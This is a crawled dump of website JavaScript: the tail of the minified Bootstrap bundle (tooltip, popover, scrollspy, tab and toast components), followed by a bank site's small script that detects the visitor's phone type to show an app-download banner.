!1, customClass: "", delay: 0, fallbackPlacements: ["top", "right", "bottom", "left"], html: !1, offset: [0, 6], placement: "top", popperConfig: null, sanitize: !0, sanitizeFn: null, selector: !1, template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>', title: "", trigger: "hover focus" }, xi = { allowList: "object", animation: "boolean", boundary: "(string|element)", container: "(string|element|boolean)", customClass: "(string|function)", delay: "(number|object)", fallbackPlacements: "array", html: "boolean", offset: "(array|string|function)", placement: "(string|function)", popperConfig: "(null|object|function)", sanitize: "boolean", sanitizeFn: "(null|function)", selector: "(string|boolean)", template: "string", title: "(string|element|function)", trigger: "string" }; class Mi extends W { constructor(t, e) { if (void 0 === i) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org/docs/v2/)"); super(t, e), this._isEnabled = !0, this._timeout = 0, this._isHovered = null, this._activeTrigger = {}, this._popper = null, this._templateFactory = null, this._newContent = null, this.tip = null, this._setListeners(), this._config.selector || this._fixTitle() } static get Default() { return Pi } static get DefaultType() { return xi } static get NAME() { return "tooltip" } enable() { this._isEnabled = !0 } disable() { this._isEnabled = !1 } toggleEnabled() { this._isEnabled = !this._isEnabled } toggle() { this._isEnabled && (this._isShown() ? this._leave() : this._enter()) } dispose() { clearTimeout(this._timeout), j.off(this._element.closest(Li), Oi, this._hideModalHandler), this._element.getAttribute("data-bs-original-title") && this._element.setAttribute("title", this._element.getAttribute("data-bs-original-title")), this._disposePopper(), super.dispose() } show() { if ("none" === this._element.style.display) throw new Error("Please use show on visible elements"); if (!this._isWithContent() || !this._isEnabled) return; const t = j.trigger(this._element, this.constructor.eventName("show")), e = (u(this._element) || this._element.ownerDocument.documentElement).contains(this._element); if (t.defaultPrevented || !e) return; this._disposePopper(); const i = this._getTipElement(); this._element.setAttribute("aria-describedby", i.getAttribute("id")); const { container: s } = this._config; if (this._element.ownerDocument.documentElement.contains(this.tip) || (s.append(i), j.trigger(this._element, this.constructor.eventName("inserted"))), this._popper = this._createPopper(i), i.classList.add($i), "ontouchstart" in document.documentElement) for (const t of [].concat(...document.body.children)) j.on(t, "mouseover", _); this._queueCallback((() => { j.trigger(this._element, this.constructor.eventName("shown")), !1 === this._isHovered && this._leave(), this._isHovered = !1 }), this.tip, this._isAnimated()) } hide() { if (this._isShown() && !j.trigger(this._element, this.constructor.eventName("hide")).defaultPrevented) { if (this._getTipElement().classList.remove($i), "ontouchstart" in document.documentElement) for (const t of [].concat(...document.body.children)) j.off(t, "mouseover", _); this._activeTrigger.click = !1, this._activeTrigger[Di] = !1, this._activeTrigger[Ii] = !1, this._isHovered = null, this._queueCallback((() => { this._isWithActiveTrigger() || (this._isHovered || this._disposePopper(), this._element.removeAttribute("aria-describedby"), j.trigger(this._element, this.constructor.eventName("hidden"))) }), this.tip, this._isAnimated()) } } update() { this._popper && this._popper.update() } _isWithContent() { return Boolean(this._getTitle()) } _getTipElement() { return this.tip || (this.tip = this._createTipElement(this._newContent || this._getContentForTemplate())), this.tip } _createTipElement(t) { const e = this._getTemplateFactory(t).toHtml(); if (!e) return null; e.classList.remove(ki, $i), e.classList.add(`bs-${this.constructor.NAME}-auto`); const i = (t => { do { t += Math.floor(1e6 * Math.random()) } while (document.getElementById(t)); return t })(this.constructor.NAME).toString(); return e.setAttribute("id", i), this._isAnimated() && e.classList.add(ki), e } setContent(t) { this._newContent = t, this._isShown() && (this._disposePopper(), this.show()) } _getTemplateFactory(t) { return this._templateFactory ? this._templateFactory.changeContent(t) : this._templateFactory = new Ci({ ...this._config, content: t, extraClass: this._resolvePossibleFunction(this._config.customClass) }), this._templateFactory } _getContentForTemplate() { return { [Si]: this._getTitle() } } _getTitle() { return this._resolvePossibleFunction(this._config.title) || this._element.getAttribute("data-bs-original-title") } _initializeOnDelegatedTarget(t) { return this.constructor.getOrCreateInstance(t.delegateTarget, this._getDelegateConfig()) } _isAnimated() { return this._config.animation || this.tip && this.tip.classList.contains(ki) } _isShown() { return this.tip && this.tip.classList.contains($i) } _createPopper(t) { const e = v(this._config.placement, [this, t, this._element]), s = Ni[e.toUpperCase()]; return i.createPopper(this._element, t, this._getPopperConfig(s)) } _getOffset() { const { offset: t } = this._config; return "string" == typeof t ? t.split(",").map((t => Number.parseInt(t, 10))) : "function" == typeof t ? e => t(e, this._element) : t } _resolvePossibleFunction(t) { return v(t, [this._element, this._element]) } _getPopperConfig(t) { const e = { placement: t, modifiers: [{ name: "flip", options: { fallbackPlacements: this._config.fallbackPlacements } }, { name: "offset", options: { offset: this._getOffset() } }, { name: "preventOverflow", options: { boundary: this._config.boundary } }, { name: "arrow", options: { element: `.${this.constructor.NAME}-arrow` } }, { name: "preSetPlacement", enabled: !0, phase: "beforeMain", fn: t => { this._getTipElement().setAttribute("data-popper-placement", t.state.placement) } }] }; return { ...e, ...v(this._config.popperConfig, [void 0, e]) } } _setListeners() { const t = this._config.trigger.split(" "); for (const e of t) if ("click" === e) j.on(this._element, this.constructor.eventName("click"), this._config.selector, (t => { this._initializeOnDelegatedTarget(t).toggle() })); else if ("manual" !== e) { const t = e === Ii ? this.constructor.eventName("mouseenter") : this.constructor.eventName("focusin"), i = e === Ii ? this.constructor.eventName("mouseleave") : this.constructor.eventName("focusout"); j.on(this._element, t, this._config.selector, (t => { const e = this._initializeOnDelegatedTarget(t); e._activeTrigger["focusin" === t.type ? Di : Ii] = !0, e._enter() })), j.on(this._element, i, this._config.selector, (t => { const e = this._initializeOnDelegatedTarget(t); e._activeTrigger["focusout" === t.type ? Di : Ii] = e._element.contains(t.relatedTarget), e._leave() })) } this._hideModalHandler = () => { this._element && this.hide() }, j.on(this._element.closest(Li), Oi, this._hideModalHandler) } _fixTitle() { const t = this._element.getAttribute("title"); t && (this._element.getAttribute("aria-label") || this._element.textContent.trim() || this._element.setAttribute("aria-label", t), this._element.setAttribute("data-bs-original-title", t), this._element.removeAttribute("title")) } _enter() { this._isShown() || this._isHovered ? this._isHovered = !0 : (this._isHovered = !0, this._setTimeout((() => { this._isHovered && this.show() }), this._config.delay.show)) } _leave() { this._isWithActiveTrigger() || (this._isHovered = !1, this._setTimeout((() => { this._isHovered || this.hide() }), this._config.delay.hide)) } _setTimeout(t, e) { clearTimeout(this._timeout), this._timeout = setTimeout(t, e) } _isWithActiveTrigger() { return Object.values(this._activeTrigger).includes(!0) } _getConfig(t) { const e = B.getDataAttributes(this._element); for (const t of Object.keys(e)) Ti.has(t) && delete e[t]; return t = { ...e, ..."object" == typeof t && t ? t : {} }, t = this._mergeConfigObj(t), t = this._configAfterMerge(t), this._typeCheckConfig(t), t } _configAfterMerge(t) { return t.container = !1 === t.container ? document.body : c(t.container), "number" == typeof t.delay && (t.delay = { show: t.delay, hide: t.delay }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), t } _getDelegateConfig() { const t = {}; for (const [e, i] of Object.entries(this._config)) this.constructor.Default[e] !== i && (t[e] = i); return t.selector = !1, t.trigger = "manual", t } _disposePopper() { this._popper && (this._popper.destroy(), this._popper = null), this.tip && (this.tip.remove(), this.tip = null) } static jQueryInterface(t) { return this.each((function () { const e = Mi.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`); e[t]() } })) } } b(Mi); const ji = ".popover-header", Fi = ".popover-body", zi = { ...Mi.Default, content: "", offset: [0, 8], placement: "right", template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>', trigger: "click" }, Hi = { ...Mi.DefaultType, content: "(null|string|element|function)" }; class Bi extends Mi { static get Default() { return zi } static get DefaultType() { return Hi } static get NAME() { return "popover" } _isWithContent() { return this._getTitle() || this._getContent() } _getContentForTemplate() { return { [ji]: this._getTitle(), [Fi]: this._getContent() } } _getContent() { return this._resolvePossibleFunction(this._config.content) } static jQueryInterface(t) { return this.each((function () { const e = Bi.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`); e[t]() } })) } } b(Bi); const qi = ".bs.scrollspy", Wi = `activate${qi}`, Ri = `click${qi}`, Ki = `load${qi}.data-api`, Vi = "active", Qi = "[href]", Xi = ".nav-link", Yi = `${Xi}, .nav-item > ${Xi}, .list-group-item`, Ui = { offset: null, rootMargin: "0px 0px -25%", smoothScroll: !1, target: null, threshold: [.1, .5, 1] }, Gi = { offset: "(number|null)", rootMargin: "string", smoothScroll: "boolean", target: "element", threshold: "array" }; class Ji extends W { constructor(t, e) { super(t, e), this._targetLinks = new Map, this._observableSections = new Map, this._rootElement = "visible" === getComputedStyle(this._element).overflowY ? null : this._element, this._activeTarget = null, this._observer = null, this._previousScrollData = { visibleEntryTop: 0, parentScrollTop: 0 }, this.refresh() } static get Default() { return Ui } static get DefaultType() { return Gi } static get NAME() { return "scrollspy" } refresh() { this._initializeTargetsAndObservables(), this._maybeEnableSmoothScroll(), this._observer ? this._observer.disconnect() : this._observer = this._getNewObserver(); for (const t of this._observableSections.values()) this._observer.observe(t) } dispose() { this._observer.disconnect(), super.dispose() } _configAfterMerge(t) { return t.target = c(t.target) || document.body, t.rootMargin = t.offset ? `${t.offset}px 0px -30%` : t.rootMargin, "string" == typeof t.threshold && (t.threshold = t.threshold.split(",").map((t => Number.parseFloat(t)))), t } _maybeEnableSmoothScroll() { this._config.smoothScroll && (j.off(this._config.target, Ri), j.on(this._config.target, Ri, Qi, (t => { const e = this._observableSections.get(t.target.hash); if (e) { t.preventDefault(); const i = this._rootElement || window, s = e.offsetTop - this._element.offsetTop; if (i.scrollTo) return void i.scrollTo({ top: s, behavior: "smooth" }); i.scrollTop = s } }))) } _getNewObserver() { const t = { root: this._rootElement, threshold: this._config.threshold, rootMargin: this._config.rootMargin }; return new IntersectionObserver((t => this._observerCallback(t)), t) } _observerCallback(t) { const e = t => this._targetLinks.get(`#${t.target.id}`), i = t => { this._previousScrollData.visibleEntryTop = t.target.offsetTop, this._process(e(t)) }, s = (this._rootElement || document.documentElement).scrollTop, n = s >= this._previousScrollData.parentScrollTop; this._previousScrollData.parentScrollTop = s; for (const o of t) { if (!o.isIntersecting) { this._activeTarget = null, this._clearActiveClass(e(o)); continue } const t = o.target.offsetTop >= this._previousScrollData.visibleEntryTop; if (n && t) { if (i(o), !s) return } else n || t || i(o) } } _initializeTargetsAndObservables() { this._targetLinks = new Map, this._observableSections = new Map; const t = K.find(Qi, this._config.target); for (const e of t) { if (!e.hash || d(e)) continue; const t = K.findOne(decodeURI(e.hash), this._element); h(t) && (this._targetLinks.set(decodeURI(e.hash), e), this._observableSections.set(e.hash, t)) } } _process(t) { this._activeTarget !== t && (this._clearActiveClass(this._config.target), this._activeTarget = t, t.classList.add(Vi), this._activateParents(t), j.trigger(this._element, Wi, { relatedTarget: t })) } _activateParents(t) { if (t.classList.contains("dropdown-item")) K.findOne(".dropdown-toggle", t.closest(".dropdown")).classList.add(Vi); else for (const e of K.parents(t, ".nav, .list-group")) for (const t of K.prev(e, Yi)) t.classList.add(Vi) } _clearActiveClass(t) { t.classList.remove(Vi); const e = K.find(`${Qi}.${Vi}`, t); for (const t of e) t.classList.remove(Vi) } static jQueryInterface(t) { return this.each((function () { const e = Ji.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`); e[t]() } })) } } j.on(window, Ki, (() => { for (const t of K.find('[data-bs-spy="scroll"]')) Ji.getOrCreateInstance(t) })), b(Ji); const Zi = ".bs.tab", ts = `hide${Zi}`, es = `hidden${Zi}`, is = `show${Zi}`, ss = `shown${Zi}`, ns = `click${Zi}`, os = `keydown${Zi}`, rs = `load${Zi}`, as = "ArrowLeft", ls = "ArrowRight", cs = "ArrowUp", hs = "ArrowDown", ds = "Home", us = "End", _s = "active", gs = "fade", fs = "show", ms = ".dropdown-toggle", ps = `:not(${ms})`, bs = '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', vs = `.nav-link${ps}, .list-group-item${ps}, [role="tab"]${ps}, ${bs}`, ys = `.${_s}[data-bs-toggle="tab"], .${_s}[data-bs-toggle="pill"], .${_s}[data-bs-toggle="list"]`; class ws extends W { constructor(t) { super(t), this._parent = this._element.closest('.list-group, .nav, [role="tablist"]'), this._parent && (this._setInitialAttributes(this._parent, this._getChildren()), j.on(this._element, os, (t => this._keydown(t)))) } static get NAME() { return "tab" } show() { const t = this._element; if (this._elemIsActive(t)) return; const e = this._getActiveElem(), i = e ? j.trigger(e, ts, { relatedTarget: t }) : null; j.trigger(t, is, { relatedTarget: e }).defaultPrevented || i && i.defaultPrevented || (this._deactivate(e, t), this._activate(t, e)) } _activate(t, e) { t && (t.classList.add(_s), this._activate(K.getElementFromSelector(t)), this._queueCallback((() => { "tab" === t.getAttribute("role") ? (t.removeAttribute("tabindex"), t.setAttribute("aria-selected", !0), this._toggleDropDown(t, !0), j.trigger(t, ss, { relatedTarget: e })) : t.classList.add(fs) }), t, t.classList.contains(gs))) } _deactivate(t, e) { t && (t.classList.remove(_s), t.blur(), this._deactivate(K.getElementFromSelector(t)), this._queueCallback((() => { "tab" === t.getAttribute("role") ? (t.setAttribute("aria-selected", !1), t.setAttribute("tabindex", "-1"), this._toggleDropDown(t, !1), j.trigger(t, es, { relatedTarget: e })) : t.classList.remove(fs) }), t, t.classList.contains(gs))) } _keydown(t) { if (![as, ls, cs, hs, ds, us].includes(t.key)) return; t.stopPropagation(), t.preventDefault(); const e = this._getChildren().filter((t => !d(t))); let i; if ([ds, us].includes(t.key)) i = e[t.key === ds ? 0 : e.length - 1]; else { const s = [ls, hs].includes(t.key); i = w(e, t.target, s, !0) } i && (i.focus({ preventScroll: !0 }), ws.getOrCreateInstance(i).show()) } _getChildren() { return K.find(vs, this._parent) } _getActiveElem() { return this._getChildren().find((t => this._elemIsActive(t))) || null } _setInitialAttributes(t, e) { this._setAttributeIfNotExists(t, "role", "tablist"); for (const t of e) this._setInitialAttributesOnChild(t) } _setInitialAttributesOnChild(t) { t = this._getInnerElement(t); const e = this._elemIsActive(t), i = this._getOuterElement(t); t.setAttribute("aria-selected", e), i !== t && this._setAttributeIfNotExists(i, "role", "presentation"), e || t.setAttribute("tabindex", "-1"), this._setAttributeIfNotExists(t, "role", "tab"), this._setInitialAttributesOnTargetPanel(t) } _setInitialAttributesOnTargetPanel(t) { const e = K.getElementFromSelector(t); e && (this._setAttributeIfNotExists(e, "role", "tabpanel"), t.id && this._setAttributeIfNotExists(e, "aria-labelledby", `${t.id}`)) } _toggleDropDown(t, e) { const i = this._getOuterElement(t); if (!i.classList.contains("dropdown")) return; const s = (t, s) => { const n = K.findOne(t, i); n && n.classList.toggle(s, e) }; s(ms, _s), s(".dropdown-menu", fs), i.setAttribute("aria-expanded", e) } _setAttributeIfNotExists(t, e, i) { t.hasAttribute(e) || t.setAttribute(e, i) } _elemIsActive(t) { return t.classList.contains(_s) } _getInnerElement(t) { return t.matches(vs) ? t : K.findOne(vs, t) } _getOuterElement(t) { return t.closest(".nav-item, .list-group-item") || t } static jQueryInterface(t) { return this.each((function () { const e = ws.getOrCreateInstance(this); if ("string" == typeof t) { if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`); e[t]() } })) } } j.on(document, ns, bs, (function (t) { ["A", "AREA"].includes(this.tagName) && t.preventDefault(), d(this) || ws.getOrCreateInstance(this).show() })), j.on(window, rs, (() => { for (const t of K.find(ys)) ws.getOrCreateInstance(t) })), b(ws); const As = ".bs.toast", Es = `mouseover${As}`, Cs = `mouseout${As}`, Ts = `focusin${As}`, ks = `focusout${As}`, $s = `hide${As}`, Ss = `hidden${As}`, Ls = `show${As}`, Os = `shown${As}`, Is = "hide", Ds = "show", Ns = "showing", Ps = { animation: "boolean", autohide: "boolean", delay: "number" }, xs = { animation: !0, autohide: !0, delay: 5e3 }; class Ms extends W { constructor(t, e) { super(t, e), this._timeout = null, this._hasMouseInteraction = !1, this._hasKeyboardInteraction = !1, this._setListeners() } static get Default() { return xs } static get DefaultType() { return Ps } static get NAME() { return "toast" } show() { j.trigger(this._element, Ls).defaultPrevented || (this._clearTimeout(), this._config.animation && this._element.classList.add("fade"), this._element.classList.remove(Is), g(this._element), this._element.classList.add(Ds, Ns), this._queueCallback((() => { this._element.classList.remove(Ns), j.trigger(this._element, Os), this._maybeScheduleHide() }), this._element, this._config.animation)) } hide() { this.isShown() && (j.trigger(this._element, $s).defaultPrevented || (this._element.classList.add(Ns), this._queueCallback((() => { this._element.classList.add(Is), this._element.classList.remove(Ns, Ds), j.trigger(this._element, Ss) }), this._element, this._config.animation))) } dispose() { this._clearTimeout(), this.isShown() && this._element.classList.remove(Ds), super.dispose() } isShown() { return this._element.classList.contains(Ds) } _maybeScheduleHide() { this._config.autohide && (this._hasMouseInteraction || this._hasKeyboardInteraction || (this._timeout = setTimeout((() => { this.hide() }), this._config.delay))) } _onInteraction(t, e) { switch (t.type) { case "mouseover": case "mouseout": this._hasMouseInteraction = e; break; case "focusin": case "focusout": this._hasKeyboardInteraction = e }if (e) return void this._clearTimeout(); const i = t.relatedTarget; this._element === i || this._element.contains(i) || this._maybeScheduleHide() } _setListeners() { j.on(this._element, Es, (t => this._onInteraction(t, !0))), j.on(this._element, Cs, (t => this._onInteraction(t, !1))), j.on(this._element, Ts, (t => this._onInteraction(t, !0))), j.on(this._element, ks, (t => this._onInteraction(t, !1))) } _clearTimeout() { clearTimeout(this._timeout), this._timeout = null } static jQueryInterface(t) { return this.each((function () { const e = Ms.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`); e[t](this) } })) } } return V(Ms), b(Ms), { Alert: U, Button: J, Carousel: Dt, Collapse: Vt, Dropdown: pe, Modal: Je, Offcanvas: mi, Popover: Bi, ScrollSpy: Ji, Tab: ws, Toast: Ms, Tooltip: Mi } }));
//# sourceMappingURL=bootstrap.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/phonesAppPopup.js?cdv=530660087
body_size: 378
content:
function redirecciona(){const close=localStorage.getItem('Close');if(Detecta_iOS()){$("#iosBanner").css({"display":"block"});$("#botonOpcionesChat").css({"bottom":"90px"});$(".fb_dialog").css({"bottom":"90px"});$("#androidbanner").remove();$("#huaweiBanner").remove();if(close=='close'){CloseIos();}}else if(DetectaHuawei()){$("#huaweiBanner").css({"display":"block"});$("#botonOpcionesChat").css({"bottom":"90px"});$(".fb_dialog").css({"bottom":"90px"});$("#iosBanner").remove();$("#androidbanner").remove();if(close=='close'){CloseHuawei();}}else if(DetectaAndroid()||DetectaAndroidWebKit()){$("#androidbanner").css({"display":"block"});$("#botonOpcionesChat").css({"bottom":"90px"});$(".fb_dialog").css({"bottom":"90px"});$("#iosBanner").remove();$("#huaweiBanner").remove();if(close=='close'){CloseAndroid();}}else{$("#iosBanner").remove();$("#androidbanner").remove();$("#huaweiBanner").remove();}};var dispositivoIphone="iphone";var dispositivoIpod="ipod";var dispositivoAndroid="android";var dispositivoIpad="ipad";var engineWebKit="webkit";var dispositivoHuawei1="vog-l";var dispositivoHuawei2="ele-l";var dispositivoHuawei3="jny-l";var dispositivoHuawei4="hms";var dispositivoHuawei5="huawei p40";var dispositivoHuawei6="lio-n";var dispositivoHuawei7="mate30";var dispositivoHuawei8="huawei p30";var dispositivoHuawei9="huawei p50";var uagent=navigator.userAgent.toLowerCase();function DetectaAndroid(){if(uagent.search(dispositivoAndroid)>-1)
return true;else
return false;};function DetectaWebkit(){if(uagent.search(engineWebKit)>-1)
return true;else
return false;};function DetectaAndroidWebKit(){if(DetectaAndroid()){if(DetectaWebkit()){return true;}else{return false;}}else{return false;}};function DetectaIphone(){if(uagent.search(dispositivoIphone)>-1)
return true;else
return false;};function DetectaIpod(){if(uagent.search(dispositivoIpod)>-1)
return true;else
return false;};function DetectaIpad(){if(uagent.search(dispositivoIpad)>-1&&DetectaWebkit())
return true;else
return false;};function Detecta_iOS(){if(DetectaIpad()||DetectaIpod()||DetectaIphone()){return true;}else{return false;}};function DetectaHuawei(){if(uagent.search(dispositivoHuawei1)>-1||uagent.search(dispositivoHuawei2)>-1||uagent.search(dispositivoHuawei3)>-1||uagent.search(dispositivoHuawei4)>-1||uagent.search(dispositivoHuawei5)>-1||uagent.search(dispositivoHuawei6)>-1||uagent.search(dispositivoHuawei7)>-1||uagent.search(dispositivoHuawei8)>-1||uagent.search(dispositivoHuawei9)>-1)
return true;else
return false;};function CloseIos(){$("#iosBanner").css({"display":"none"});$("#botonOpcionesChat").css({"bottom":"10px"});$(".fb_dialog").css({"bottom":"5pt"});localStorage.setItem('Close','close');return false;};function CloseAndroid(){$("#androidbanner").css({"display":"none"});$("#botonOpcionesChat").css({"bottom":"10px"});$(".fb_dialog").css({"bottom":"5pt"});localStorage.setItem('Close','close');return false;};function CloseHuawei(){$("#huaweiBanner").css({"display":"none"});$("#botonOpcionesChat").css({"bottom":"10px"});$(".fb_dialog").css({"bottom":"5pt"});localStorage.setItem('Close','close');return false;};